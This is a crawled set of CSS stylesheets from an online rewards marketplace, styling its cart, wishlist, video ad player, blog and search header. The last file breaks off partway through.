.wishist-iteam .toal-price { display: none }
#modal1 .popupBody .user_register form { font-size: 0; }
#vcpwd2 { width: 50%; }
#modal1 .popupBody .user_register #vfollow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#productContainer.product-list.row.ni { margin: 0; padding: 0; }
#parallex-div-div-a .mall-des { display: none; }
#header .header-mini-cart .shopping-cart-content { width: 340px !important; z-index: 9999; }
#profile .select-style select { padding: 10px !important; background: transparent; -webkit-appearance: none; height: 40px !important; max-width: 200px !important; font-size: 13px; }
.select-style { border: 1px #ccc; width: 50%; padding: 13px 0; }
.checkout-page .select-style select { max-width: 200px !important; height: 30px !important; padding: 2px; position: absolute; top: 40px; left: 15px;/* margin: 3px 0 0 0; */

}
#carousel-example-generic .item video { height: 100%; width: 100% !important; }
.test.wishist-iteam:hover { display: block; }
.wishist-iteam .item-footer-a { margin: -10px 0 0; position: static; right: -24px; top: 15px; width: 116px; }
.wishist-iteam .table.table-bordered-a.table-responsive.cart_summary tbody { position: relative; }
.wishist-iteam .item-footer-a a { display: block !important; float: left !important; padding: 1px 0; width: 111px !important; }
.wishist-iteam .item-footer-a a:nth-child(2) { float: right; margin: -26px 0 0 120px; }
.earn-amples .col-lg-12.no-space { padding: 54px 0 0 0; }
.bs-example .wmg-container { opacity: 1; }
.dropdown.mega-dropdown.sub-menu-parent.b-n { display: none; }
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { height: 299px;/*overflow: hidden;*/

}
.extra-des { }
.extra-des { /*background: #f75d00 none repeat scroll 0 0;*/
    
background: #07253F none repeat scroll 0 0; border-radius: 3px; color: #ffffff !important; display: block; margin: 0 !important; padding: 0 !important; text-align: center; width: 100% !important; }
.extra-des span { /*background: #ffc27d none repeat scroll 0 0;*/
    
background: #f75d00 none repeat scroll 0 0; display: block; font-size: 10px; margin: 0; text-align: center; padding: 0px 0px 0px 5px; color: #fff; }
.extra-des-a { width: 100%; }
.extra-des-a:hover { text-decoration: none; }
#carousel-example-generic video { height: auto !important; width: 100% !important; }
/* #portfoliolist .block.left-module{ display:none !important;} */

/* #portfoliolist .block.left-module.Earan{ display:block !important;} */

#header .header-mini-cart a { height: auto !important; }
/*
.top-slider .main-wpappers {

    height: 260px;

}*/

.top-slider .main-wpappers .images-popsme { height: 100%; left: 0; right: 0; width: 100%; }
.box-l-player-slid .bottom-slider-txt { line-height: 1.5; padding: 17px 12px !important; }
.l-player-slid .main-imagess > img { height: auto; width: 100% !important; }
.dropdown-menu.mega-dropdown-menu .amplifyonli a { color: #595959; font-size: 11px; line-height: 1.8; padding: 0; }
.dropdown-menu.mega-dropdown-menu .amplifyonli .dropdown-header { color: #393939; font-size: 12px; font-weight: bold; line-height: 1.5; }
.dropdown-menu.mega-dropdown-menu { border: 1px solid; }
#header .header-mini-cart .shopping-cart-content { height: auto !important; max-height: 400px !important; overflow: auto !important; }
.wishist-iteam { height: auto !important; max-height: 400px !important; z-index: 999; }
.wishist-iteam .cart_description .product-name a:hover { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; text-decoration: none; }
#totalitemdata .p-name { color: #3e3e3e; font-size: 14px; }
#totalwishlist .item-footer-a > a:hover { color: #ffffff; background: #f75d00; }
#slideshow > div#slideshowWrapper { width: 100% !important; }
.ads-band .timer img { padding: 0 0 0 8px; }
.boundingBox #portfolio-filter li { display: inline-block; width: 10px !important; }
.boundingBox #portfolio-filter > li { display: inline-block !important; margin: 0 9px 0 0; text-align: left; vertical-align: top; width: 12% !important; }
.boundingBox ul#portfolio-filter li a { background: #ececec none repeat scroll 0 0 !important; border: 1px solid #dedede; border-radius: 10em; color: #6a6a6a !important; font-size: 10px; height: 32px; padding: 0 !important; text-align: left; }
.boundingBox ul#portfolio-filter li a i { background: #ffffff none repeat scroll 0 0; border: 2px solid; border-radius: 10em; display: inline-block; font-size: 15px; height: 36px; line-height: 1.5; margin: -3px 1px 0 -2px; padding: 4px 0 0; text-align: center; width: 37px; }
.boundingBox ul#portfolio-filter li a i img { width: 20px; }
#portfolio-list .all.design, #portfolio-list .all.partner { background: #ffffff none repeat scroll 0 0 !important; border: 5px solid #e4e4e4; margin-bottom: 20px; min-height: 250px; box-shadow: 0 3px 5px 1px #565656; }
#portfolio-list .all.design .row, #portfolio-list .all.partner .row { margin: 0; padding: 0; }
#portfolio-list .all.design .col-sm-4 .find-freind > img, #portfolio-list .all.partner .col-sm-4 .find-freind > img { margin: 0; }
#portfolio-list .all.design .find-freind { border-radius: 10em !important; }
#portfolio-list .all.design .col-sm-8.left-padding-a h6, #portfolio-list .all.partner .col-sm-8.left-padding-a h6 { color: #2a2a2a; font-size: 14px; margin: 0; padding: 10px 0 0; text-transform: capitalize; }
#portfolio-list .all.design .col-sm-8.left-padding-a p, #portfolio-list .all.partner .col-sm-8.left-padding-a p { color: #6d6d6d; display: inline-block; font-size: 11px; margin: 0; }
.main-logo { height: 100%; width: auto; }
#portfolio-list .all.design .col-sm-8.left-padding-a p i { margin: 0 4px 0 0; }
#portfolio-list .all.design .col-sm-8.left-padding-a .foollw, #portfolio-list .all.partner .col-sm-8.left-padding-a .foollw { bottom: 0; margin: 0; padding: 0; position: static; width: 100%; }
#portfolio-list .all.design .col-sm-8.left-padding-a .foollw + .foollw { margin: 0; right: 0; width: 100%; }
#portfolio-list .all.design .col-sm-8.left-padding-a p::after { content: ","; }
#portfolio-list .all.design .col-sm-8.left-padding-a p + p::after { content: ""; }
#portfolio-list .all.design:hover { border-color: #f75d00; }
#fullscreen > div#fullscreen-btn { color: #ffffff; position: fixed; left: 0; top: 0; z-index: 999999999; }
#fullscreen > div#fullscreen-btn a { background: url(https://www.amplifyon.com/img/zoomi.png); color: #ffffff; font-size: 12px; margin: 0; padding: 0 4px; height: 58px; width: 58px !important; background-size: 100% 100%; }
.game-wrapper.mynewgame.makeactive-full { padding: 0 !important; }
.game-wrapper.mynewgame.makeactive-full .game-left-box { height: calc(100% - 198px); width: calc(100% - 242px); }
.game-wrapper.mynewgame.makeactive-full .cf.slider-mainbox { height: calc(100% - 223px); width: 243px; }
.game-wrapper.mynewgame.makeactive-full { background: #000000 none repeat scroll 0 0; bottom: 0; height: 100% !important; left: 0; margin: 0 !important; padding: 0 !important; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999999; }
.game-wrapper.mynewgame.makeactive-full .video-player, .game-wrapper.mynewgame.makeactive-full .frame { bottom: 0; height: 100% !important; left: 0; position: absolute; top: 0; }
.game-wrapper.mynewgame.makeactive-full .video-player div, .game-wrapper.mynewgame.makeactive-full .frame div { height: 100%; }
.game-wrapper.mynewgame.makeactive-full .video-player div video, .game-wrapper.mynewgame.makeactive-full .frame div iframe { height: 100% !important; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol { padding: 0; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol li { width: 25%; height: 193px; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol li.second { left: 25%; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol li.third { left: 50%; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol li.forth { left: 75%; }
.game-wrapper.mynewgame.makeactive-full .main-slider-shocase-box { height: calc(100% - 178px); right: 0; width: 237px; }
.game-wrapper.mynewgame.makeactive-full .main-slider-shocase-box .l-player-slidbtn li { width: 45px; }
.game-wrapper.mynewgame.makeactive-full .main-slider-shocase-box .last-times.youhave30s { font-size: 11px; }
.brief-info .col-md-2.col-sm-2.clear-padding { border: 4px solid #f4f4f4; border-radius: 10em; box-shadow: 0 0 6px #6f6f6f; height: 120px; margin: 29px 0 0; overflow: hidden; width: 120px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { margin: 0; padding: 0; }
.game-wrapper.mynewgame.makeactive-full .main-wpappers { bottom: -200px; height: 200px; margin: 0; }
.total-combat { background: #f75d00 none repeat scroll 0 0 !important; }
a.header-logo img { height: auto !important; width: 100% !important; }
.socail-adss { height: 260px; width: 359px; }
.group-link-default a { text-transform: upercase !important; display: block; padding-left: 3px; width: 90%; }
.group-link-default a:hover { color: #fff !important; background: #f75d00 !important; }

@media(max-width: 768px) {
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 43%; }
.homimages-popsme-video { display: none !important; width: 100%; }
.homimages-popsme { display: none !important; }
.homimages-popsme-video div { width: 100% !important; margin: 0 auto !important; left: 0 !important; }
.homimages-popsme-video div iframe { height: 193px !important; width: 100% !important; }
.mycls-video { font-size: 21px !important; left: 0; top: -25px !important; width: 34px !important; right: 0 !important; margin: 0 auto !important; border: 3px solid #000; }
/*#header .res-menu {

    background: rgba(255, 255, 255, 0.83) none repeat scroll 0 0;

    padding: 0 4px;

    width: 100%;

margin: 0px !important;

}*/



/*.col-lgk {

    float: left;

    width: 98% !important ;

    margin: 0px !important;

    padding: 0px !important;

}*/

.footer-link-block .col-lg-4 { width: 100% !important; padding-left: 20px !important; }
.price_main { }
button.hamburger.is-closed.animated.fadeInLeft { position: relative; }
button.hamburger.animated.fadeInLeft.is-open { position: relative; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 100%; }
.price_main { bottom: 0; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: cover !important; height: 151px !important; }
/*#carousel-example-generic.vendor-section-bnr.carousel.fadeIn {

    margin: 112px 0 0;

}*/



}
 @media screen and (max-width: 359px OR max-height: 260px) {
.col-lg-7.invitefrd {
 background: #eeeeee none repeat scroll 0 0;
 height: 304px;
 margin: 0;
 overflow: scroll;
 padding: 8px 0;
 width: 57%;
}
.socail-adss {
 height: 260px;
 width: 359px;
}
 #header {
 display: none !important;
}
}
/* add by dilip */



.social-row { border-bottom: 1px solid #efefef; display: inline-block; width: 100%; }
.social-row .social-btn { float: right; padding: 0 0 10px 0px; }
.blog-text { padding-bottom: 11px; width: 100%; display: inline-table; font-family: 'roboto', arial, sans-serif; color: #333; line-height: 22px; font-size: 15px; }
.related-blg { margin-top: 25px; display: inline-block; }
.product-list li.product-container .add-to-charity a { background: #dedede; font-weight: normal; font-size: 12px; color: #000; display: block; margin: 5px 0 0 0; padding: 4px 0 0 0; }
.product-container.no-space.a1.left-block2 img { height: 125px !important; min-height: 1px !important; }
.title-blog { border-bottom: 1px solid #afafaf; }
.title-blog a { color: #e35d0c; font-size: 14px; line-height: 30px; font-weight: bold; }
.blog-box-text { padding: 5px 0px; }
.blog-box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; width: 100% !important; padding: 0 10px; }
.name-div-Comment-btn { width: 100%; display: inline-block; background: #d3d3d3; padding: 17px 30px; }
.blog-login { margin-left: 13px; padding: 6px 15px; background-color: #f25d0c; text-transform: uppercase; color: #fff; float: right; }
.blog-login a { color: #fff!important; font-family: 'Roboto'; font-size: 16px; }
.blog-signup { margin-left: 13px; padding: 6px 5px; background-color: #6d6d6d; text-transform: uppercase; display: inline-block; }
.blog-signup a { color: #fff!important; font-family: 'Roboto'; font-size: 16px; }
.blog-txt { width: 100%; display: inline-table; font-family: 'roboto', arial, sans-serif; color: #333; line-height: 24px; font-size: 16px; }
.readmore-btnblog { position: relative; bottom: 0px; cursor: pointer; text-align: center; background-color: #dedede; padding: 5px; display: flow-root; }
.readmore-btnblog:hover { cursor: pointer; background-color: #F75D00; }
.watchadd { background-color: #efefef; padding: 10px 0; width: 97%; color: #444; font-family: 'Roboto'; font-weight: 600; text-align: center; text-transform: uppercase; font-size: 30px; margin: 10px auto; }
.youtube-roll, .youtube-roll:hover { background: #ffffff url("../img/social-icon/youtube.png") no-repeat scroll center center; }
.thumbnail { border: 1px solid #9b00c1 !important; }
.read-button-g { position: relative; bottom: 0px; cursor: pointer; padding: 5px; text-align: center; background-color: #9b00c1; }
.read-button-g a { color: #fff; }
.read-button-g:hover { background-color: #F75D00; color: #ffffff; }
.read-button-g:hover i { color: #fff; }
.read-button-g:hover a { color: #fff; }
.thumbnail .caption { padding: 0px !important; }
.thumbnail .caption h5 a { color: #23527c; font-weight: bold; text-align: center; }
.thumbnail .caption p span { color: #ff0000; font-weight: bold; }
.tiles-thumb { width: 100%; height: 150px; }

@media(max-width: 480px) and (min-width: 300px) {
.page-heading { color: #000 !important; }
h2 { margin-top: 0px !important; }
#header { position: fixed !important; }
}
.LikeVideo iframe { width: 100%; height: 150px; }
.myvideoifram iframe { width: 100%; height: 475px; }
.relatedvideo-heading { background-color: #444; padding: 10px 0; }
.signupselect { color: #999999; font-size: 18px; font-weight: normal; height: 44px !important; margin: -13px 0 16px -21px !important; max-width: 100% !important; width: 100% !important; }
.signupselect option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
/* CSS  Added by Dev start here */
.box-vertical-megamenus .vertical-menu-content { position: absolute; min-width: 284px; }
.box-vertical-megamenus .title { width: 100%; }
#main-menu { width: 75% !important; float: right !important; }
#main-menu .n nav a { font-size: 12px !important; padding: 5px 7px !important; }
#main-menu .n { width: 100% !important; float: right !important; }
/*#main-menu {
    margin: 0;
    padding: 0 0 0 0px !important;
}*/
/*.nav-top-menu {
    float: left;
    width: 17% !important;
}*/
.n nav > ul > li:last-child { background-image: none !important; }
.ver-h { color: #ffffff; float: left; font-size: 9px !important; letter-spacing: 0.6px; line-height: 13px; margin: -38px 9px 6px 26px !important; text-align: left; }

/* CSS  Added by Dev end here */



--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/replica.css
body_size: 11521
content:
.game-wrapper{background:#474747 none repeat scroll 0 0;box-sizing:border-box;font-family:arial;font-size:12px;height:720px;margin:10% auto 0;padding:11px 16px;width:1170px;position:relative;}
table.first-forth{width:100%;}
.first-forth td{padding:2px;text-align:center;width:50%;}
.main-logo > img{height:auto;width:100%;}
.ads-setss{background:#000 none repeat scroll 0 0;border:1px solid #000;overflow:hidden;}
.ads-band-right a{display:inline-block;height:25px;margin:0 0 0 7px;}
.ads-band-right a img{width:100%;height:100%;}
.ads-band{background:-moz-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(89,89,89,1)), color-stop(100%, rgba(0,0,0,1)));background:-webkit-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-o-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-ms-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:linear-gradient(180deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#000000',GradientType=0);bottom:0;height:19px;left:5px;position:absolute;right:5px;}
.timer{display:inline-block;float:left;}
.ads-band-left{box-sizing:border-box;color:#fff;float:left;font-size:11px;margin:0;padding:3px;text-align:left;width:50%;}
.clear{clear:both;}
.ads-band-right{background:#f75d00 none repeat scroll 0 0;color:#fff;float:right;font-size:12px;font-weight:bold;padding:2px 4px;}
.video-player{border:1px solid #000;height:518px;position:relative;width:100%;}
.video-player video{height:100%;width:100%;}
.video-player .player{height:100%;width:100%;}
.video-player .player .mediaplayer{height:100%;width:100%;}
.flex-viewport .slides img{height:399px;width:auto;}
.flex-direction-nav{display:none;}
.flexslider .slides{margin:0;padding:0;height:100%;}
ol.flex-control-nav{background:rgba(0, 0, 0, 0) url("../images/fivebtn-band.png") repeat scroll 0 0;border:1px solid;border-radius:10px;bottom:0;box-sizing:border-box;height:43px;left:0;list-style:outside none none;margin:8px 0 12px;overflow:hidden;padding:4px 0 0;right:0;text-align:center;}
.flex-control-nav.flex-control-paging > li{display:inline-block;float:none;margin:0;padding:0;position:relative;text-align:center;}.flexslider .slides li{height:100%;}
.flex-control-nav.flex-control-paging > li a{background:rgba(0, 0, 0, 0) url("../images/btn.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:10em;box-sizing:border-box;color:#444444;display:block;font-size:20px;font-weight:bold;height:33px;margin:0 0 0 5px;padding:5px 0 0;text-align:center;text-decoration:none;width:34px;}
.flex-control-nav.flex-control-paging > li a.flex-active, .flex-control-nav.flex-control-paging > li a:hover{background:#F75D01 none repeat scroll 0 0/100% 100%;color:#000;display:block;font-size:18px;text-align:center;}
.flex-control-nav.flex-control-paging > li:nth-child(0) a{z-index:999999;}
.flex-control-nav.flex-control-paging > li:nth-child(1) a{z-index:99999;}
.flex-control-nav.flex-control-paging > li:nth-child(2) a{z-index:9999;}
.flex-control-nav.flex-control-paging > li:nth-child(3) a{z-index:999;}
.flex-control-nav.flex-control-paging > li:nth-child(4) a{z-index:99;}
.flex-control-nav.flex-control-paging > li:nth-child(5) a{z-index:9;}
.footer-bottom-btn{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:10px;bottom:25px;box-sizing:border-box;height:157px;left:0;margin:0;padding:6px 5px;}
#container.cf{background:#fff none repeat scroll 0 0;display:block;height:259px;overflow:hidden;position:relative;width:359px;border:1px solid #000;}
.amils-clr{color:#ff4600;}
.last-times-msg{bottom:-19px;color:#fff;font-size:10px;font-weight:bold;position:absolute;right:14px;text-transform:uppercase;}
#container > div#main{height:100%;}
#container > div#main section{height:100%;}
#container > div#main .flexslider{height:100%;}
#container > div#main .flex-viewport{height:100%;}
.four-btns{list-style:outside none none;margin:0;padding:0;}
.four-btns > li{box-sizing:border-box;float:left;padding:0 5px;position:relative;width:24%;}
.main-logo{cursor:pointer;height:136px;margin:0 auto;overflow:hidden;text-align:center;width:auto;}
.main-logo > .smallsize{bottom:23px;height:29px;margin:0;position:absolute;right:10px;width:29px;}
.last-times{border-radius:8px 8px 0 0;bottom:-34px;color:#ffffff;font-weight:bold;padding:5px 6px;position:absolute;right:-1px;z-index:99999;}
.four-btns > li a{background:rgba(0, 0, 0, 0) url("../images/buybtn.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:8px;box-sizing:border-box;color:#fff;display:block;font-size:15px;font-weight:bold;height:100%;margin:0;padding:9px 3px 0 0;text-align:center;text-decoration:none;text-shadow:0 0 3px #000;width:100%;}
.four-btns > li a.active, .four-btns > li a:hover{color:#F75D01;}
.four-btns > li:nth-child(0) a{z-index:999999;}
.four-btns > li:nth-child(1) a{z-index:99999;}
.four-btns > li:nth-child(2) a{z-index:9999;}
.four-btns > li:nth-child(3) a{z-index:999;}
ul.first-forth{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0;border:1px solid #000;border-radius:15px;box-sizing:border-box;display:table;margin:9px 0 0;padding:10px 23px;width:100%;background-size:100% 100%;}
ul.first-forth li{box-sizing:border-box;float:left;padding:0 4px;position:relative;width:25%;}
.main-wpappers{height:auto;overflow:hidden;padding:0;position:relative;width:100%;}
.blanck-me{background:rgba(0, 0, 0, 0.9) none repeat scroll 0 0;bottom:0;left:0;position:absolute;right:0;top:0;display:none;}
.top-set-video{bottom:29px;left:0;padding:3px;position:absolute;right:0;top:0;}.pause.clocse-my-video{background:#ff0000 none repeat scroll 0 0;border:0 solid #000000;border-radius:10em !important;box-sizing:border-box;color:#ffffff;cursor:pointer;float:right;font-size:16px;font-weight:bold;height:20px;line-height:1;padding:0;position:absolute;right:4px;text-align:center;top:3px;width:20px;z-index:999;}
.top-set-video .timersspan{background:transparent none repeat scroll 0 0;border:0 none;color:#ff4500;font-size:17px;font-weight:bold;padding:0;text-align:left;width:30px;}
.top-set-video span{color:#ff4500;display:inline-block;font-size:17px;font-weight:bold;margin:1px 4px;}
.last-times input{background:transparent none repeat scroll 0 0;border:0 none;color:#fff;font-weight:bold;width:20px;}
.cf{float:right;position:relative;width:237px;}
.game-left-box{float:left;padding:0;width:900px;}
.flex-viewport{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0/100% 100%;border:4px solid #000;border-radius:10px;overflow:hidden;padding:0;}
.mynewgame .main-wpappers{background:#222222 none repeat scroll 0 0;border:0 solid #000;border-radius:18px;box-shadow:0 0 4px 1px #000;height:165px;margin:10px 0 0;}
.mynewgame .main-wpappers .first-forth{border:0 none;margin:0;padding:12px;}
.mynewgame .main-wpappers .first-forth > li{border:0 none;height:136px;margin:0 0 17px;}
.mynewgame .main-wpappers .first-forth > li .ads-band-right{background:transparent none repeat scroll 0 0;padding:0;}
.mynewgame .main-wpappers .first-forth > li .ads-band{background:#323232 none repeat scroll 0 0;border:1px solid #1c1c1c;height:23px;}
.mynewgame .main-wpappers .first-forth > li .ads-setss{border:0 none;}
.mynewgame .main-wpappers{background:#000000 none repeat scroll 0 0;border:0 solid #000000;border-radius:0;bottom:-160px;box-shadow:0 0 0 0 #1e1e1e;height:178px;margin:0;position:absolute;}
.mynewgame .main-wpappers .first-forth{border:0 none;margin:0;padding:5px 11px;}
.mynewgame .main-wpappers .first-forth > li{border:0 none;height:153px;margin:7px 0 23px;}
.mynewgame .main-wpappers .first-forth > li .ads-band-right{background:transparent none repeat scroll 0 0;padding:0;}
.mynewgame .main-wpappers .first-forth > li .ads-band{background:313131;border:0 solid #1c1c1c;height:23px;padding:4px 0 0 0;}
.mynewgame .main-wpappers .first-forth > li .ads-setss{border:1px solid #262626;}
.mynewgame .video-player{background:#000000 none repeat scroll 0 0;border:0 solid #373737;border-radius:0;bottom:0;box-shadow:0 0 0 0 #000000;left:0;position:absolute;right:0;top:0;}
.mynewgame .footer-bottom-btn{background:#181818 none repeat scroll 0 0;border:0 none;bottom:0;box-shadow:0 0 1px 2px #2e2e2e;position:absolute;}
.mynewgame .cf{border:0 solid #323232;border-radius:0;box-shadow:0 0 0 #000000;height:626px;/*margin:0 -6px 0 0;*/}
.mynewgame .footer-bottom-btn .four-btns > li{background:#0c0c0c none repeat scroll 0 0;color:#898989;margin:2px;width:112px;width:48% !important;}
.mynewgame .footer-bottom-btn .four-btns > li a{color:#3f3f3f;font-size:13px;text-shadow:0 0 4px #000;text-transform:uppercase;}
.mynewgame .footer-bottom-btn .four-btns > li a.active, .mynewgame .footer-bottom-btn .four-btns > li a:hover{color:#000;background:#ff4600;}
.mynewgame .blank-disable-div{background:#000000 none repeat scroll 0 0;bottom:0;color:#ffffff;height:40px;left:0;margin:-20px 0 0;padding:3px 8px;position:absolute;right:0;z-index:99999;display:none;}
.mynewgame .play{display:none;}
.mynewgame .game-left-box{height:538px;position:relative;}
.cf{overflow:hidden;}
.cf #slideshowWrapper{width:100%;}
.cf #slideshowWrapper ul{margin:0;padding:0;width:100% !important;}
.cf #slideshowWrapper ul li{width:100% !important;}
.cf #slideshowWrapper ul li a img{width:100%;height:100%;}
.mynewgame .cf #main{height:100%;}
.mynewgame .cf #main .slider{height:100%;}
.mynewgame .cf #main .slider > div{height:100%;}
.mynewgame .cf #main #slideshowWrapper > ul{height:100% !important;}
.mynewgame .cf #main #slideshow > li{height:100% !important;}
.cf.slider-mainbox{height:473px;overflow:visible;}
ul#slideshow{overflow:visible !important;}
.slider-mainbox .four-btns{background:#000 none repeat scroll 0 0;border-radius:0;bottom:-228px;box-shadow:0 0 0 #000000;display:block;height:165px;overflow:hidden;padding:4px 2px !important;position:absolute;}
.slider-mainbox #slideshowWrapper .four-btns li{background:#151515 none repeat scroll 0 0;border:0 none;border-radius:0;margin:4px;width:46% !important;}
.slider-mainbox #slideshowWrapper .four-btns li a{border:0 none;border-radius:0;}
.cf .footer-bottom-btn{display:none;}
.slider-mainbox.cf .footer-bottom-btn{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;bottom:-225px;box-shadow:0 0 0;display:block;height:auto;width:100%;}
#fssPlayPause{display:none !important;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList{background:#323232 none repeat scroll 0 0;border-radius:6px;box-shadow:0 0 3px #000;height:32px !important;margin:13px 0 0;padding:2px 0 0;text-align:center;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li a{background:#1c1c1c none repeat scroll 0 0;border-radius:10em;display:block;font-size:18px;height:29px;padding:1px 0 0;text-align:center;width:29px;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li a:hover, .mynewgame .cf #main #slideshowWrapper > ul#fssList li.fssActive a{background:#f75d00 none repeat scroll 0 0;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li{display:inline-block;width:31px !important;}
#slideshowWrapper .slideshow a{display:none;}
.footer-bottom-btn{display:block;position:absolute;z-index:99999;}
.slider-mainbox.cf .footer-bottom-btn .four-btns{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;box-shadow:0 0 0;position:static;}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/search-header.css
body_size: 23289
content:
@charset "utf-8";
input { font-family: sans-serif; font-size: 1.6rem }
input[type=search]::-ms-clear {
display:none
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-results-button, input[type=search]::-webkit-search-results-decoration {
display:none
}
.cd-main-content, .cd-main-header { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); will-change: transform; position: relative; -webkit-transition: -webkit-transform .3s; -moz-transition: -moz-transform .3s; transition: transform .3s }
.cd-main-content { background: #e2e3df; min-height: 100vh; z-index: 2 }
.cd-main-header { height: 50px; background: #fff; z-index: 3 }
.nav-is-fixed .cd-main-header { position: fixed; top: 0; left: 0; width: 100% }

@media only screen and (min-width:1170px) {
.cd-main-header { height: 80px }
.cd-main-header::after { clear: both; content: ""; display: table }
}
.cd-logo { position: absolute; top: 12px; left: 5% }
.cd-logo img { display: block }
.cd-header-buttons, .cd-header-buttons li { display: inline-block }

@media only screen and (max-width:1169px) {
body.nav-on-left.overflow-hidden { overflow: hidden }
.cd-main-content.nav-is-visible, .cd-main-header.nav-is-visible { -webkit-transform: translateX(-260px); -moz-transform: translateX(-260px); -ms-transform: translateX(-260px); -o-transform: translateX(-260px); transform: translateX(-260px) }
.nav-on-left .cd-main-content.nav-is-visible, .nav-on-left .cd-main-header.nav-is-visible { -webkit-transform: translateX(260px); -moz-transform: translateX(260px); -ms-transform: translateX(260px); -o-transform: translateX(260px); transform: translateX(260px) }
.nav-on-left .cd-logo { left: auto; right: 5% }
}

@media only screen and (min-width:1170px) {
.cd-logo { top: 26px; left: 4em }
}
.cd-header-buttons { position: absolute; top: 3px; right: 5% }

@media only screen and (max-width:1169px) {
.nav-on-left .cd-header-buttons { right: auto; left: 5% }
.nav-on-left .cd-header-buttons li { float: right }
}

@media only screen and (min-width:1170px) {
.cd-header-buttons { top: 18px; right: 4em }
}
.cd-nav-trigger, .cd-search-trigger { position: relative; display: block; width: 44px; height: 44px; overflow: hidden; white-space: nowrap; color: transparent; z-index: 3 }
.cd-search-trigger::after, .cd-search-trigger::before { content: ''; position: absolute; -webkit-transition: opacity .3s; -moz-transition: opacity .3s; transition: opacity .3s; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden }
.cd-search-trigger::before { top: 10px; left: 10px; width: 16px; height: 16px; border-radius: 50%; border: 3px solid #000 }
.cd-search-trigger::after { height: 3px; width: 8px; background: #000; bottom: 12px; right: 11px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-search-trigger span { position: absolute; height: 100%; width: 100% }
.cd-search-trigger span::after, .cd-search-trigger span::before { content: ''; position: absolute; display: inline-block; height: 3px; width: 22px; top: 50%; margin-top: -2px; left: 50%; margin-left: -11px; background: #f75d00; opacity: 0; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: opacity .3s, -webkit-transform .3s; -moz-transition: opacity .3s, -moz-transform .3s; transition: opacity .3s, transform .3s }
.cd-search-trigger span::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-search-trigger span::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg) }
.cd-search-trigger.search-is-visible::after, .cd-search-trigger.search-is-visible::before { opacity: 0 }
.cd-search-trigger.search-is-visible span::after, .cd-search-trigger.search-is-visible span::before { opacity: 1 }
.cd-search-trigger.search-is-visible span::before { -webkit-transform: rotate(135deg); -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -o-transform: rotate(135deg); transform: rotate(135deg) }
.cd-search-trigger.search-is-visible span::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-nav-trigger span, .cd-nav-trigger span::after, .cd-nav-trigger span::before { position: absolute; display: inline-block; height: 3px; width: 24px; background: #2e3233 }
.cd-nav-trigger span { position: absolute; top: 50%; right: 10px; margin-top: -2px; -webkit-transition: background .3s .3s; -moz-transition: background .3s .3s; transition: background .3s .3s }
.cd-nav-trigger span::after, .cd-nav-trigger span::before, .cd-primary-nav, .cd-primary-nav ul { right: 0; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0) }
